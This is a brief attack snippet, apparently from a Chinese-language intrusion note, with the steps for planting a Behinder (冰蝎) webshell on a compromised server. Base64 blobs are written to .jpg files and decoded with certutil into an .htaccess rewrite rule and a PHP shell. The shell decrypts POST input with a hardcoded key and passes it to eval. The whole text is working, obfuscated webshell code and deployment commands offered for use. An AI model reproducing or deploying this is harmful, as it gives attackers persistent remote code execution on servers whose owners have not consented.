 # 创建upload目录mkdir uploadcd upload# 写入.htaccess,解析4.php(默认不解析php文件)echo 'PElmTW9kdWxlIG1vZF9yZXdyaXRlLmM+CiAgT3B0aW9ucyArRm9sbG93U3ltbGlua3MgLU11bHRpdmlld3MKICBSZXdyaXRlRW5naW5lIE9uCgogIFJld3JpdGVDb25kICV7UkVRVUVTVF9GSUxFTkFNRX0gIS1kCiAgUmV3cml0ZUNvbmQgJXtSRVFVRVNUX0ZJTEVOQU1FfSAhLWYKICBSZXdyaXRlUnVsZSBeKC4qKSQgNC5waHAvJDEgW1FTQSxQVCxMXQo8L0lmTW9kdWxlPg=='>5.jpgcertutil.exe -decode 5.jpg .htaccess# 写入冰蝎webshellecho 'PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleT0iZTQ1ZTMyOWZlYjVkOTI1YiI7CgkkX1NFU1NJT05bJ2snXT0ka2V5OwoJc2Vzc2lvbl93cml0ZV9jbG9zZSgpOwoJJHBvc3Q9ZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7CglpZighZXh0ZW5zaW9uX2xvYWRlZCgnb3BlbnNzbCcpKQoJewoJCSR0PSJiYXNlNjRfIi4iZGVjb2RlIjsKCQkkcG9zdD0kdCgkcG9zdC4iIik7CgkJCgkJZm9yKCRpPTA7JGk8c3RybGVuKCRwb3N0KTskaSsrKSB7CiAgICAJCQkgJHBvc3RbJGldID0gJHBvc3RbJGldXiRrZXlbJGkrMSYxNV07IAogICAgCQkJfQoJfQoJZWxzZQoJewoJCSRwb3N0PW9wZW5zc2xfZGVjcnlwdCgkcG9zdCwgIkFFUzEyOCIsICRrZXkpOwoJfQogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7CiAgICAkZnVuYz0kYXJyWzBdOwogICAgJHBhcmFtcz0kYXJyWzFdOwoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19pbnZva2UoJHApIHtldmFsKCRwLiIiKTt9fQogICAgQGNhbGxfdXNlcl9mdW5jKG5ldyBDKCksJHBhcmFtcyk7Cj8+Cg=='>2.jpgcertutil.exe -decode 2.jpg 4.php
